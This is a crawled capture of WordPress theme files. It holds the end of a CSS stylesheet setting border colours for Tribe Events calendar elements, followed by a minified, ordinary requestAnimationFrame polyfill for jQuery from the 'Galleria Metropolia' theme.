	html .cmsmasters_color_scheme_third table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-], 
	html .cmsmasters_color_scheme_third .tribe-events-related-events-title, 
	html .cmsmasters_color_scheme_third .tribe-events-tooltip, 
	html .cmsmasters_color_scheme_third .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_third #page table.tribe-events-calendar tbody td, 
	html .cmsmasters_color_scheme_third #page table.tribe-events-calendar tbody td .tribe_events, 
	html .cmsmasters_color_scheme_third .tribe-events-list .type-tribe_events, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-scroller, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-week-grid-block div, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-grid-allday, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-grid-content-wrap .column, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-week-grid-hours div, 
	html .cmsmasters_color_scheme_third .widget .vcalendar .type-tribe_events, 
	html .cmsmasters_color_scheme_third .tribe-mini-calendar-list-wrapper .type-tribe_events, 
	html .cmsmasters_color_scheme_third .tribe-mobile-day .tribe-events-mobile, 
	html .cmsmasters_color_scheme_third .tribe-this-week-events-widget .tribe-this-week-widget-day, 
	html .cmsmasters_color_scheme_third .table.tribe-events-calendar tbody td .tribe_events, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-grid-header, 
	html .cmsmasters_color_scheme_third .cmsmasters_single_event	{
		border-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_third .tribe-events-tooltip:before {
		border-top-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-week-event .tribe-events-tooltip:before {
		border-right-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-events-day-column-0 .tribe-events-tooltip:before, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-events-day-column-6 .tribe-events-tooltip:before, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-events-day-column-5 .tribe-events-tooltip:before {
		border-left-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_third .recurringinfo .recurring-info-tooltip:before {
		border-bottom-color:#d8dadc;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */
	html .cmsmasters_color_scheme_third .tribe-events-sub-nav li span:not([class]) {
		-webkit-box-shadow:inset 0 0 0 0 #d8dadc;
		box-shadow:inset 0 0 0 0 #d8dadc;
	}
	
	
	html .cmsmasters_color_scheme_third .tribe-events-sub-nav li span:not([class]):hover {
		-webkit-box-shadow:inset 0 0 0 1px #d8dadc;
		box-shadow:inset 0 0 0 1px #d8dadc;
	}
	
	/* Finish Custom Rules */

/***************** Finish Custom 3 Tribe Events Color Scheme Rules ******************/



--- FILE ---
content_type: application/x-javascript
request_url: https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/js/request-animation-frame.min.js?ver=1.0.0
body_size: 21
content:
/**
 * @package 	WordPress
 * @subpackage 	Galleria Metropolia
 * @version		1.0.0
 */


/**!
 * requestAnimationFrame polyfill by Erik Moller
 * fixes from Paul Irish and Tino Zijdel
 **/
(function(e,t,n){var r=0,i,s=function(e){if(i){t.requestAnimationFrame(s,e);jQuery.fx.tick()}},o=["ms","moz","webkit","o"];for(var u=0;u<o.length&&!t.requestAnimationFrame;++u){t.requestAnimationFrame=t[o[u]+"RequestAnimationFrame"];t.cancelAnimationFrame=t[o[u]+"CancelAnimationFrame"]||t[o[u]+"CancelRequestAnimationFrame"]}if(!t.requestAnimationFrame)t.requestAnimationFrame=function(e,n){var i=(new Date).getTime(),s=i-r,o=Math.max(0,16-s);var u=t.setTimeout(function(){e(i+o)},o);r=i+o;return u};if(!t.cancelAnimationFrame){t.cancelAnimationFrame=function(e){clearTimeout(e)}}jQuery.fx.timer=function(e){if(e()&&jQuery.timers.push(e)&&!i){i=true;s(e.elem)}};jQuery.fx.stop=function(){i=false}})(jQuery,this);

